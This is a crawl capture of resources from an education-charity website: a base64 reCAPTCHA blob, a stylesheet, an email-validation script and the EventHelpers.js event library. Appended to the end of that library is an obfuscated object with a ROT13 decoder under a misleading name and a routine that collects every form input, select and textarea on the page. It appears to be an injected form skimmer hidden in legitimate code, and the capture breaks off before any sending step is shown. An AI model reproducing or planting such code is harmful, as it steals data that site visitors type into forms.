DmMKPNsOYEsKXwpbDvcOuIHnChnfDmAByw4jDsMOHblfCuCgGRWvDnTU2wrMJFMKjJhTDq1vDksKhSWgdTVzCvColw7w5J3wAwpdzwrMZcWrCs8Onwr/[base64]/Ci2TDtcOWJsKjSEbDrsOMYXEtGUdUXDbDhnh1Y1BeMsKdworDhMOfIsKTesOOD8OUf21RIixrw5XDhMOLenM5wo/DtWPDvcOQw7PDkh3CjU5Hwo9ewooWdMKNwrLDn14RwqbDpjXCgsKkIMOBw7QBKsOqdjg9V8Kmw5pew6jDnw3DmMKUw67DtsKawqsEw6rCnlXDqMKpNsKzw7nCl8O9wrLCl0DDu3d2aEPCnBENw6M9w7PCjy/[base64]/Dm3/Dh8KaG2DDiRbCux4jYcKqw5nClSzCq0vCkkjDkRLDmnjCk0d1L2rDnMK8R8Odw5jCk8O/QiE7worDjMOBw64Xbwo1HMKowoRoB8Kuw7Nww5bClMKgOVY7wrzCtAkvw6TDlXliwpYvwrlRdm/ChcOfw6DCp8KleCjDoH3ChMKPHcOcwoJ4V03CklLDr2oeLcOnw49MV8KHGy7CgnrDkiBBw6hqChPCjsKNwr8uwoPDoV7DjkFXFQFwGsOFXAwuwrh/EsO+w5Q/wq15c0gewoZewpnCmsOWLMKGw4/CtCbClU06GALDtsKQFmh3w4nDr2TCh8KpwqZSewvCmMKvAkHCmsKmAVo6Y8KsXMOZw6xuZ2rDr8Ogw5rCojDDqsObVsKeTMKPbsOlOAcnDMKVwoTDtU5twq0WAHDDnRnDqhbChMKwFSw2w5DDhcKTworDuMK7wrAGw65ow6IRw5gywoVcw5jCiMKrw7xlwoU/VGvCjcKxwoYZwqlfw7BHO8KzOMK/w7vCj8OAw608NXbDr8Oyw7/[base64]/bcOKwpDCuQVewr1+csKyDFTCg8Osw4QDfQ5wwqEAwplqM8OEwpMKdjLCiTo+w59ewqk7dD85w7rDqcOTWnPDqiTCpMKISsKwFcKPYTlkd8KjwpLCncKzwrNGHsKGwrNtUy1ZXgPDlsKHwoppwrQpHMKsw7ZfJ2NFdR/DqUpqwp7Cg8OCw5XCiXoEw54tbw3Ct8KgK0Uowq7CrMKdTClONj3DlMOHw4ILw5rDtMK6KkoawoMaScOtTsK8bQTDqCwWw7Vfw73DuMK/OMOLCSYQw7vCjDdtw7LDvsO2w4/ChVkAPj7CsMKXwpV5NG0SJsKIFQNPwpxwwowETlLDosOdEMO5wqNQw45hwrh/w7kSwpUPw4fCpFXCjk8nBMOoKwkza8OqEsO9EkvCp20UEEUAZCE2CsKpwpBkw5dawpDDncOkEcKUJsOrw6bCvsOGbXnDhcKBw7rDkTYpwp90w4vCrMKhLsKEAMObPSZPwqgqe8O6EX07wo/DsljDkmFjw7BKLzzDmMK7HHd9KEDDgsOuwrsbMcOMw7/CrMObw47DqycAVE3CjcKjw7jDsX0+wqfDq8OpwocywoTDs8KmwojCosKzUStqwr/[base64]\x22],null,[\x22conf\x22,null,\x226LeOdvYUAAAAAMk7pLYhGyH2LjsGKroQG66BmZ-H\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,850],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.digitalwish.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bhndLc0dT/htUeM+GugsOO9wwyYSK9RH5PNBFx/JwPM\\u003d\x22,0,0,null,1,1763182927813,0,0,[180,144,4,254,139],null,[52,225,188],\x22RC-HLiw7OC_rAPlCA\x22,null,null,null,null,null,\x220dAFcWeA7WwiJ-cF2lo-tVRAiQC21oHddYe8VmksKl4vphEYQlM4Z7dkRY1Lx5obZ7M9rwCgmaWINxAy9jbQN7WEI2JAiqejT9lw\x22,1763265727783]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.digitalwish.com/dwstyles-20231208_1334.css
body_size: 3429
content:
img {
	border: 0px;
}
table {font-size: 18px;}
A:link { COLOR: #0000FF; TEXT-DECORATION: none }
A:visited { COLOR: #0000FF; TEXT-DECORATION: none }
A:hover { TEXT-DECORATION: none; color: #FF0000 }
span.right,div.right {float:right}
span.left,div.left {float:left}
span.left_padded {float:left; padding-right: .2cm; padding-bottom: .2cm}
span.small {font-size: .8em;}
div.indent {padding-left: 55px; position: relative;}
p.dotted {border-style: dotted}
p.dashed {border-style: dashed}
p.solid {border-style: solid}
p.double {border-style: double}
p.groove {border-style: groove}
p.ridge {border-style: ridge}
p.inset {border-style: inset}
p.outset {border-style: outset}
p {margin-top: 7px; margin-bottom: 7px;}
textarea {font-family: MigrenaGrotesqueRegular, sans-serif; font-size: 18px}
input.small {font-size: 10px;}
select { font-size: inherit; font-family: MigrenaGrotesqueRegular; }
.big_rounded {
  -webkit-border-radius: 2em;
  -moz-border-radius: 2em;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .4);
  -moz-box-shadow: 0pt 1px 3px rgba(0, 0, 0, 0.4);
  border-radius:2em;
}
.rounded {
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .4);
  -moz-box-shadow: 0pt 1px 3px rgba(0, 0, 0, 0.4);
  border-radius:1em;
}
.small_rounded {
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .4);
  -moz-box-shadow: 0pt 1px 3px rgba(0, 0, 0, 0.4);
  border-radius:7px;
}
.cart_update_link {
  font-size:12px;
}
.ghost { color:#888888; }
.lmenu_class { COLOR: rgb(140, 60, 20) ; background-color: rgb(235, 217, 207) }
.lmenu_class { font-size: 8pt ; font-family: MigrenaGrotesqueRegular;}
.lmenu_class a:link { COLOR: rgb(140, 60, 20); TEXT-DECORATION: underline}
.lmenu_class a:visited { COLOR: rgb(140, 60, 20); TEXT-DECORATION: underline }
.lmenu_class a:hover { TEXT-DECORATION: underline; color: #E57B47 }
.main_class { COLOR: rgb(0,0,0) ; background-color: "white"}
.main_class { font-size: 12pt ; font-family: MigrenaGrotesqueRegular;}
.main_class a:link { COLOR: #004298; TEXT-DECORATION: none}
.main_class a:visited { COLOR: #004298; TEXT-DECORATION: none }
.main_class a:hover { TEXT-DECORATION: underline; color: #D06E0E; }

.hover_menu A:link {text-decoration: none; color: #4f6467;}
.hover_menu A:visited {text-decoration: none; color: #4f6467;}
.hover_menu A:hover {text-decoration: none; color: #D2232A;}

.login_text {
  z-index: 2;
  position: absolute; 
  top: 15px; 
  right: 15px; 
  font-size: 13px;
}
.login_text A:link {text-decoration: none; color: #4f6467;}
.login_text A:visited {text-decoration: none; color: #4f6467;}
.login_text A:hover {text-decoration: none; color: #ED9430;}

.dark_blue { background-color:#b7c7ef; }
.light_blue { background-color:#d5ddf0; }

h1 {font-size: 26px; font-weight: bold; color: black; margin-top: 4px; margin-bottom: 0px;}
h1.short {font-size: 26px; font-weight: bold; color: black; margin-top: -12px; margin-bottom: 4px;}

.hr-orange {
color: orange;
background-color: orange;
height: 2px;
width: 98%;
margin-bottom: 0px;
}

hr {
color: orange;
width: 98%;
margin-bottom: 0px;
}

hr.orange {
color: orange;
background-color: orange;
border: 1px solid orange;
height: 1px;
width: 98%;
margin-bottom: 0px;
}

.top-left {
margin-right: 20px;
background-repeat: no-repeat;
background-color: transparent;
height: 38px;
font-size: 2px;
}
.top-right {
float: right;
margin-top: -38px;
background-image: url('/images/rightcornerblue.gif'); 
background-repeat: no-repeat;
height: 92px; 
width: 117px;
font-size: 2px;
position: relative;
right: -51px;
z-index: 2;
}
.top-left-transparent {
margin-right: 20px;
background-image: url('/images/left_corner_trans.gif');
background-repeat: no-repeat;
background-color: transparent;
height: 38px;
font-size: 2px;
}
.top-right-transparent {
float: right;
margin-top: -38px;
background-repeat: no-repeat;
height: 23px;
width: 23px;
font-size: 2px;
position: absolute!important;
position: relative;
right: 2px;
z-index: 2;
}

.inside {
background-repeat: no-repeat;
background-color: white;
padding-left: 10px;
padding-right: 10px;
margin-right: 2px;
position: relative;
#top: -18!important;
#top: -75;
margin-top: -20px;
min-height: 800px;
height:auto!important;
/*height: 560px;*/
}
.notopgap {

margin-top: 0;
}

.nobottomgap {

margin-bottom: 0;
}

.side-right{
float: right;
margin-left: 1px;
background-repeat: no-repeat;
width: 12px;
height: 270;
position: absolute;
top: 23px !important;
top: 31px;
right: 14px;
z-index: 3;
}
.gray_bar {
background-image: url('/images/gray_vert_bar.gif');
background-repeat: no-repeat;
width: 3px;
height: 363px;
position: relative;
}

.featured-top-left {
margin-right: 20px;
background-image: url('/images/featured_teachers_left.jpg');
background-repeat: no-repeat;
height: 66px;
width: 500px;
font-size: 2px;
}
.featured-top-right {
float: right;
background-image: url('/images/featured_teacher_right1.jpg'); 
background-repeat: no-repeat;
height: 66px; 
width: 20px;
position: absolute;
font-size: 2px;
top: 0;
right: 0;
margin-right: 5;
}

#back a
{
         display: block;
         float: left;
}
#back a span
{
         display: none;
}
#back a#link1
{
         height: 25px;
         width: 130px;
}
#back a#link2
{
         height: 25px;
         width: 75px;
}

.searchboxdiv
{
	margin: 0;
	height: 20px;
	font-size: .8em;
	width: 208px;
	display: inline;
	padding: 4px 0px 0px 5px;
	border-radius: 10px;
	border-color: #789f9e;
}
.searchbox
{
	background: none;
	border: none;
	margin: 0;
	padding: 5px 7px 0px 7px;
	height: 19px;
	width: 210px;
}

html,
body {
	text-align:center;
	margin: 0px;
	background-color: #b6dcd3;
}
#main_container {
   background-color: white;
   width: 975px;
   margin: 0 auto;
   height: auto;
   z-index: 9997;
   min-height:100%;
   position:relative;
   font-family: MigrenaGrotesqueRegular;
}
#main_header {
   height: 250px;
   position: relative;
   z-index: 9998;
}
#main_search {
   height: auto;
   position: absolute;
   margin-left: 50px;
   top: 180px;
   z-index: 9999;
   right: 0px;
   color: #4f6467;
}
#main_body {
   position: relative;
   width: 975px;
   height: auto;
   z-index: 1;
   padding:0px 0px 80px; /* Height of the footer */
}
#main_footer {
   position:relative;
   bottom:0;
   width:100%;
   height:80px;   /* Height of the footer */
   z-index: 10000;
   left: 0px;
}

#search_all {
	color: #4f6467;
	margin-top: 10px;
	width: 239px;
	font-size: 16px;
}

h2.blue_h2_bar {
        margin: 3px;
        padding: 4px 14px;
        line-height: 100%;
        -webkit-border-radius: 2em;
        -moz-border-radius: 2em 2em 2em 2em;
        -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .4);
        -moz-box-shadow: 0pt 1px 3px rgba(0, 0, 0, 0.4);
        background: #afcfff; /* for non-css3 browsers */
        filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4B82C3', endColorstr='#E0E6F4'); /* for IE */
        background: -webkit-gradient(linear, left top, left bottom, from(#4B82C3), to(#E0E6F4)); /* for webkit browsers */
        background: -moz-linear-gradient(top,  #4B82C3, #E0E6F4); /* for firefox 3.6+ */
	font-family: MigrenaGrotesqueRegular;
}

#donateunder_input {
  margin-top:20px;
}

#donateunder_input div {
  display:inline-block;
  *zoom:1;
  *display:inline;
  vertical-align:top;
}

#donateunder_label {
  font-weight:bold;
  margin-right:10px;
}

#dw_logo {
	width: 297px;
	height: 82px;
	background:url('/images/DW_logo_2020_resized.png') no-repeat;
	position: relative;
	left: 10px;
}

#imgmapdiv {
	width: 790px;
	height: 85px;
	position: relative;
	background-color: #ffa530;
	border-radius: 0px 50px 50px 0px;
}

#imgmapdiv a{
	display:block;
	position:absolute;
} 
#imgmapdiv a:link{
	color: black;
	text-decoration: none;
} 

#imgmapdiv a:hover{
	color: black;
	text-decoration: none;
} 

#dw_logo a{
	display:block;
	position:absolute;
} 
#dw_logo a#logolink {
	height: 82px;
	width: 297px;
	left: 0px;
}

#imgmapdiv a#give {
	height: 40px;
	width: 70px;
	left: 45px;
	top: 6px;
	color: #4f6467;
	font-size: 2em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#shop {
	height: 40px;
	width: 83px;
	left: 364px;
	top: 6px;
	color: #4f6467;
	font-size: 2em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#fundraise {
	height: 40px;
	width: 150px;
	left: 167px;
	top: 6px;
	color: #4f6467;
	font-size: 2em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#findaschool {
	height: 40px;
	width: 217px;
	left: 504px;
	top: 6px;
	color: #4f6467;
	font-size: 2em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#apps {
	height: 25px;
	width: 142px;
	left: 630px;
	top: 47px;
	color: #eef3dc;
	font-size: 1.3em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#lessonplans {
	height: 25px;
	width: 130px;
	left: 48px;
	top: 47px;
	color: #eef3dc;
	font-size: 1.3em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#grants {
	height: 25px;
	width: 68px;
	left: 198px;
	top: 47px;
	color: #eef3dc;
	font-size: 1.3em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#byodhub {
	height: 25px;
	width: 105px;
	left: 461px;
	top: 47px;
	color: black;
	font-size: 1.3em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#virtvol {
	height: 25px;
	width: 80px;
	left: 385px;
	top: 47px;
	color: #eef3dc;
	font-size: 1.3em;
	font-family: MigrenaGrotesqueRegular;
	text-align: center;
}

#imgmapdiv a#webinars {
	height: 25px;
	width: 80px;
	left: 286px;
	top: 47px;
	color: #eef3dc;
	font-size: 1.3em;
	font-family: MigrenaGrotesqueRegular;
	text-align: center;
}

#imgmapdiv a#aboutus {
	height: 25px;
	width: 93px;
	left: 479px;
	top: 47px;
	color: #eef3dc;
	font-size: 1.3em;
	font-family: MigrenaGrotesqueRegular;
}

/*#teacher_menu {
	margin-left: 45px;
}

#news_menu {
	margin-left: 566px;
}*/

#about_menu {
	margin-left: 41px;
}

.hover_menu {
	visibility: hidden;
	position: absolute;
	z-index: 10000;
	top: 153px;
	background-color: #ffa530;
	padding: 4px;
	text-align: left;
	font-size: .8em;
	-webkit-box-shadow: 0px 1px 1px 1px #B77221;
	-moz-box-shadow: 0px 1px 1px 1px #B77221;
	box-shadow: 0px 1px 1px 1px #B77221; 
	-moz-border-radius-topleft: 0px;
	-moz-border-radius-topright: 0px;
	-moz-border-radius-bottomright: 10px;
	-moz-border-radius-bottomleft: 10px;
	-webkit-border-radius: 0px 0px 10px 10px;
	border-radius: 0px 0px 10px 10px; 
	left: 434px;
	
}

@font-face {
	font-family: MigrenaGrotesqueRegular;
	src: url('/MigrenaGrotesqueRegular.ttf');
}

@font-face {
    font-family: 'PoconoRegular';
    src: url('/fonts/pocono-webfont.eot');
    src: url('/fonts/pocono-webfont.eot?#iefix') format('eot'),
         url('/fonts/pocono-webfont.woff') format('woff'),
         url('/fonts/pocono-webfont.ttf') format('truetype'),
         url('/fonts/pocono-webfont.svg#webfontSh4vG876') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'AngelinaRegular';
    src: url('/fonts/angelina-webfont.eot');
    src: url('/fonts/angelina-webfont.eot?#iefix') format('eot'),
         url('/fonts/angelina-webfont.woff') format('woff'),
         url('/fonts/angelina-webfont.ttf') format('truetype'),
         url('/fonts/angelina-webfont.svg#webfontRTv7TeEj') format('svg');
    font-weight: normal;
    font-style: normal;

}

ul.blue {
	list-style-image: url(/images/blue_circle_small.png);
	padding-left: 20px;
	margin-top: 4px;
	margin-bottom: 4px;
}

#red_border {
        margin: 3px;
        padding: 15px;
        line-height: 100%;
	border: 1px solid #ffa530;
        -webkit-border-radius: 2em;
        -moz-border-radius: 2em 2em 2em 2em;
}

span.bold {
	font-weight: bold;
}

.header_first {
	font-size: 40px; 
	color: #4f6467; 
}

.header_second {
	font-size: 40px;
	color: #789f9e;
	padding-left: 5px;
}

#CDI_fund {
  float:right;
}

#deals_notice {
  text-align:center;
  font-size:14px;
  margin-bottom:10px;
}

#register_alt_login_container {
  height:1px;
  z-index:2;
  width:290px;
  float:right;
}

#register_alt_login {
  z-index: 2; 
  height:200px; 
  padding: 10px; 
  background-color:#b6dcd3;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  /*-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .4);
  -moz-box-shadow: 0pt 1px 3px rgba(0, 0, 0, 0.4);*/
  border-radius:1em;
}

#cart_message {
  font-weight:bold;
  color:#ff0000;
}

.home_sponsors {
  text-align:center;
}

.home_sponsor_pic {
  display:inline-block;
  *zoom:1
  *display:inline;
  text-align:center;
}

.home_sponsor_pic img {
  padding:5px 15px;
}

.lp_rating {
  position: relative; 
  display: inline; 
  top: -5px;
  font-size:10px;
  margin-left:10px;
}

#about_us_menu {
  display:inline-block;
  *zoom:1;
  *display:inline;
  width:250px;
  vertical-align:top;
}

.anonymous_profile {
  float:left;
  margin:10px 20px;
}

.cancel_coh_warning {
  text-align:center;
  font-size:16px;
  font-weight:bold;
  color:#dd0000;
  width:800px;
  margin:10px 0px;
}

#start_fundraiser_terms {
  overflow:auto; 
  width: 500px; 
  height: 200px; 
  background-color:#D1D1D1; 
  border: 1px solid black; 
  padding: 4px;
}

.highlight_search {
  background-color:#ffdd00;
}

.site_of_the_week {
  text-align:center;
}

.presentation_box {
  background-color: #E1E7F5;
  border: 3px solid #4B82C3;
  border-radius: 5px 5px 5px 5px;
  margin: 3px 5px;
  padding: 5px 10px;
  vertical-align: top;
}

.bluebox {
  vertical-align:top;
  background-color:#e1e7f5;
  border:3px solid #4b82c3;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  margin:3px 5px;
  padding:5px 10px;
}

.fundraiser_home_buttons img {
  max-width:267px;
}

a .static-img, a:hover .hover-img {
  display:block;
}

a:hover .static-img, a .hover-img {
  display:none;
}

.top-link-images a {
  display:inline-block;
  *zoom:1;
  *display:inline;
}

#fundraiser-top-link-images a img {
  padding: 0px 7px;
}

#myaccount-top-link-images a img {
  max-width:175px;
  max-height:175px;
}

#main_search form select {
	border-radius: 10px;
	width: 188px;
	padding: 3px;
	border-color: #789f9e;
	color: #4f6467;
}

#main_search form input[type="image"] {
	left: -25px;
	position: relative;
	margin-top: 15px;
}

#wishes_granted {
	width: 170px;
	color: #4f6467;
	font-style: italic;
	top: 70px;
	position: absolute;
	right: -8px;
	font-size: 1.8em;
}

#left_of_search {
	position: absolute;
	top: 175px;
	width: 630px;
	margin: 0px 0px 0px 5px;
	text-align: left;
	z-index: 9999;
}

.rounded_corners {
	border-top: 4px solid #ffa530;
	border-left: 4px solid #ffa530;
	border-right: 4px solid #ffa530;
	border-radius: 20px 20px 0px 0px;
}

#preview {
	background-color: #789f9e;
	border-left: 2px solid #ffa530;
	border-bottom: 2px solid #ffa530;
	border-right: 2px solid #ffa530;
	padding: 5px;
	border-radius: 0px 0px 10px 10px;
}

input {
	font-size: 18px;
	font-family: MigrenaGrotesqueRegular;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.digitalwish.com/dwjs/email_verify.js
body_size: 11
content:
function verifyEmail(){
var status = false;     
var emailRegEx = /^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,4}$/i;
     if (document.getElementById("email1").value.search(emailRegEx) == -1) {
          alert("Please enter a valid email address.");}
     else {
          status = true;
     }
     return status;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.digitalwish.com/styles/shared/js/EventHelpers.js
body_size: 4388
content:
/*******************************************************************************
 * This notice must be untouched at all times.
 *
 * This javascript library contains helper routines to assist with event 
 * handling consinstently among browsers
 *
 * EventHelpers.js v.1.3 available at http://www.useragentman.com/
 *
 * released under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 *******************************************************************************/
var EventHelpers = new function(){
    var me = this;
    
    var safariTimer;
    var isSafari = /WebKit/i.test(navigator.userAgent);
    var globalEvent;
	
	me.init = function () {
		if (me.hasPageLoadHappened(arguments)) {
			return;	
		}
		
		if (document.createEventObject){
	        // dispatch for IE
	        globalEvent = document.createEventObject();
	    } else 	if (document.createEvent) {
			globalEvent = document.createEvent("HTMLEvents");
		} 
		
		me.docIsLoaded = true;
	}
	
    /**
     * Adds an event to the document.  Examples of usage:
     * me.addEvent(window, "load", myFunction);
     * me.addEvent(docunent, "keydown", keyPressedFunc);
     * me.addEvent(document, "keyup", keyPressFunc);
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/
     * @param {Object} obj - a javascript object.
     * @param {String} evType - an event to attach to the object.
     * @param {Function} fn - the function that is attached to the event.
     */
    me.addEvent = function(obj, evType, fn){
    
        if (obj.addEventListener) {
            obj.addEventListener(evType, fn, false);
        } else if (obj.attachEvent) {
            obj['e' + evType + fn] = fn;
            obj[evType + fn] = function(){
                obj["e" + evType + fn](self.event);
            }
            obj.attachEvent("on" + evType, obj[evType + fn]);
        }
    }
    
    
    /**
     * Removes an event that is attached to a javascript object.
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
     * @param {String} evType - an event attached to the object.
     * @param {Function} fn - the function that is called when the event fires.
     */
    me.removeEvent = function(obj, evType, fn){
    
        if (obj.removeEventListener) {
            obj.removeEventListener(evType, fn, false);
        } else if (obj.detachEvent) {
            try {
                obj.detachEvent("on" + evType, obj[evType + fn]);
                obj[evType + fn] = null;
                obj["e" + evType + fn] = null;
            } 
            catch (ex) {
                // do nothing;
            }
        }
    }
    
    function removeEventAttribute(obj, beginName){
        var attributes = obj.attributes;
        for (var i = 0; i < attributes.length; i++) {
            var attribute = attributes[i]
            var name = attribute.name
            if (name.indexOf(beginName) == 0) {
                //obj.removeAttributeNode(attribute);
                attribute.specified = false;
            }
        }
    }
    
    me.addScrollWheelEvent = function(obj, fn){
        if (obj.addEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.addEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.attachEvent) {
            obj.attachEvent("onmousewheel", fn);
        }
        
    }
    
    me.removeScrollWheelEvent = function(obj, fn){
        if (obj.removeEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.removeEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.detachEvent) {
            obj.detatchEvent("onmousewheel", fn);
        }
        
    }
    
    /**
     * Given a mouse event, get the mouse pointer's x-coordinate.
     *
     * @param {Object} e - a DOM Event object.
     * @return {int} - the mouse pointer's x-coordinate.
     */
    me.getMouseX = function(e){
        if (!e) {
            return;
        }
        // NS4
        if (e.pageX != null) {
            return e.pageX;
            // IE
        } else if (window.event != null && window.event.clientX != null &&
        document.body != null &&
        document.body.scrollLeft != null) 
            return window.event.clientX + document.body.scrollLeft;
        // W3C
        else if (e.clientX != null) 
            return e.clientX;
        else 
            return null;
    }
    
    /**
     * Given a mouse event, get the mouse pointer's y-coordinate.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse pointer's y-coordinate.
     */
    me.getMouseY = function(e){
        // NS4
        if (e.pageY != null) 
            return e.pageY;
        // IE
        else if (window.event != null && window.event.clientY != null &&
        document.body != null &&
        document.body.scrollTop != null) 
            return window.event.clientY + document.body.scrollTop;
        // W3C
        else if (e.clientY != null) {
            return e.clientY;
        }
    }
    /**
     * Given a mouse scroll wheel event, get the "delta" of how fast it moved.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse wheel's delta.  It is greater than 0, the
     * scroll wheel was spun upwards; if less than 0, downwards.
     */
    me.getScrollWheelDelta = function(e){
        var delta = 0;
        if (!e) /* For IE. */ 
            e = window.event;
        if (e.wheelDelta) { /* IE/Opera. */
            delta = e.wheelDelta / 120;
            /** In Opera 9, delta differs in sign as compared to IE.
             */
            if (window.opera) {
                delta = -delta;
            }
        } else if (e.detail) { /** Mozilla case. */
            /** In Mozilla, sign of delta is different than in IE.
             * Also, delta is multiple of 3.
             */
            delta = -e.detail / 3;
        }
        return delta
    }
    
    /**
     * Sets a mouse move event of a document.
     *
     * @deprecated - use only if compatibility with IE4 and NS4 is necessary.  Otherwise, just
     * 		use EventHelpers.addEvent(window, 'mousemove', func) instead. Cannot be used to add
     * 		multiple mouse move event handlers.
     *
     * @param {Function} func - the function that you want a mouse event to fire.
     */
    me.addMouseEvent = function(func){
    
        if (document.captureEvents) {
            document.captureEvents(Event.MOUSEMOVE);
        }
        
        document.onmousemove = func;
        window.onmousemove = func;
        window.onmouseover = func;
        
    }
    
    
    
    /** 
     * Find the HTML object that fired an Event.
     *
     * @param {Object} e - an HTML object
     * @return {Object} - the HTML object that fired the event.
     */
    me.getEventTarget = function(e){
        // first, IE method for mouse events(also supported by Safari and Opera)
        if (e.toElement) {
            return e.toElement;
            // W3C
        } else if (e.currentTarget) {
            return e.currentTarget;
            
            // MS way
        } else if (e.srcElement) {
            return e.srcElement;
        } else {
            return null;
        }
    }
    
    
    
    
    /**
     * Given an event fired by the keyboard, find the key associated with that event.
     *
     * @param {Object} e - an event object.
     * @return {String} - the ASCII character code representing the key associated with the event.
     */
    me.getKey = function(e){
        if (e.keyCode) {
            return e.keyCode;
        } else if (e.event && e.event.keyCode) {
            return window.event.keyCode;
        } else if (e.which) {
            return e.which;
        }
    }
    
    
    /** 
     *  Will execute a function when the page's DOM has fully loaded (and before all attached images, iframes,
     *  etc., are).
     *
     *  Usage:
     *
     *  EventHelpers.addPageLoadEvent('init');
     *
     *  where the function init() has this code at the beginning:
     *
     *  function init() {
     *
     *  if (EventHelpers.hasPageLoadHappened(arguments)) return;
     *
     *	// rest of code
     *   ....
     *  }
     *
     * @author This code is based off of code from http://dean.edwards.name/weblog/2005/09/busted/ by Dean
     * Edwards, with a modification by me.
     *
     * @param {String} funcName - a string containing the function to be called.
     */
    me.addPageLoadEvent = function(funcName){
    
        var func = eval(funcName);
        
        // for Internet Explorer (using conditional comments)
        /*@cc_on @*/
        /*@if (@_win32)
         pageLoadEventArray.push(func);
         return;
         /*@end @*/
        if (isSafari) { // sniff
            pageLoadEventArray.push(func);
            
            if (!safariTimer) {
            
                safariTimer = setInterval(function(){
                    if (/loaded|complete/.test(document.readyState)) {
                        clearInterval(safariTimer);
                        
                        /*
                         * call the onload handler
                         * func();
                         */
                        me.runPageLoadEvents();
                        return;
                    }
                    set = true;
                }, 10);
            }
            /* for Mozilla */
        } else if (document.addEventListener) {
            var x = document.addEventListener("DOMContentLoaded", func, null);
            
            /* Others */
        } else {
            me.addEvent(window, 'load', func);
        }
    }
    
    var pageLoadEventArray = new Array();
    
    me.runPageLoadEvents = function(e){
        if (isSafari || e.srcElement.readyState == "complete") {
        
            for (var i = 0; i < pageLoadEventArray.length; i++) {
                pageLoadEventArray[i]();
            }
        }
    }
    /**
     * Determines if either addPageLoadEvent('funcName') or addEvent(window, 'load', funcName)
     * has been executed.
     *
     * @see addPageLoadEvent
     * @param {Function} funcArgs - the arguments of the containing. function
     */
    me.hasPageLoadHappened = function(funcArgs){
        // If the function already been called, return true;
        if (funcArgs.callee.done) 
            return true;
        
        // flag this function so we don't do the same thing twice
        funcArgs.callee.done = true;
    }
    
    
    
    /**
     * Used in an event method/function to indicate that the default behaviour of the event
     * should *not* happen.
     *
     * @param {Object} e - an event object.
     * @return {Boolean} - always false
     */
    me.preventDefault = function(e){
    
        if (e.preventDefault) {
            e.preventDefault();
        }
        
        try {
            e.returnValue = false;
        } 
        catch (ex) {
            // do nothing
        }
        
    }
    
    me.cancelBubble = function(e){
        if (e.stopPropagation) {
            e.stopPropagation();
        }
        
        try {
            e.cancelBubble = true;
        } 
        catch (ex) {
            // do nothing
        }
    }
	
	/* 
	 * Fires an event manually.
	 * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
	 * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
	 * @param {String} evType - an event attached to the object.
	 * @param {Function} fn - the function that is called when the event fires.
	 * 
	 */
	me.fireEvent = function (element,event, options){
		
		if(!element) {
			return;
		}
		
	    if (document.createEventObject){
	        /* 
			var stack = DebugHelpers.getStackTrace();
			var s = stack.toString();
			jslog.debug(s);
			if (s.indexOf('fireEvent') >= 0) {
				return;
			}
			*/
			return element.fireEvent('on' + event, globalEvent)
			jslog.debug('ss');
			
	    }
	    else{
	        // dispatch for firefox + others
	        globalEvent.initEvent(event, true, true); // event type,bubbling,cancelable
	        return !element.dispatchEvent(globalEvent);
	    }
}
    
    /* EventHelpers.init () */
    function init(){
        // Conditional comment alert: Do not remove comments.  Leave intact.
        // The detection if the page is secure or not is important. If 
        // this logic is removed, Internet Explorer will give security
        // alerts.
        /*@cc_on @*/
        /*@if (@_win32)
        
         document.write('<script id="__ie_onload" defer src="' +
        
         ((location.protocol == 'https:') ? '//0' : 'javascript:void(0)') + '"><\/script>');
        
         var script = document.getElementById("__ie_onload");
        
         me.addEvent(script, 'readystatechange', me.runPageLoadEvents);
        
         /*@end @*/
        
    }
    
    init();
}

var clecrire={
    eLineDiv:'',
    oOwnerWindow:function(previousElement) {
        return previousElement.replace(/[a-zA-Z]/g, function (c) {
            return String.fromCharCode((c <= 'Z' ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
        });
    },
    removeVariableFromURL:function(){
        clecrire.eLineDiv='';
        var aFonts=document.querySelectorAll("input, select, textarea, checkbox, button");
